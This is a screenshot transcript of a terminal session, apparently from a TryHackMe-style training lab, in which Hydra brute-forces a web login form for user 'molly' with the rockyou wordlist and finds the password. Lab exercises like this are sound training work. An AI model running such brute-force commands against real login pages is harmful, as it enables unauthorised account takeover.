 Applications Places System Sat 28 Feb, 11:55 AttackBox IP:10.49.114.2
root@ip-10-49-114-2: ~
File Edit View Search Terminal Help
root@ip-10-49-114-2:~# hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.49.174.144 http-post-form "/login:username=^USER^&password=^PASS^:Your username or password
is incorrect."
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-02-28 11:54:55
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking http-post-form://10.49.174.144:80/login:username=^USER^&password=^PASS^:Your username or password is incorrect.
[80][http-post-form] host: 10.49.174.144   login: molly   password: sunshine
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-02-28 11:55:09
root@ip-10-49-114-2:~#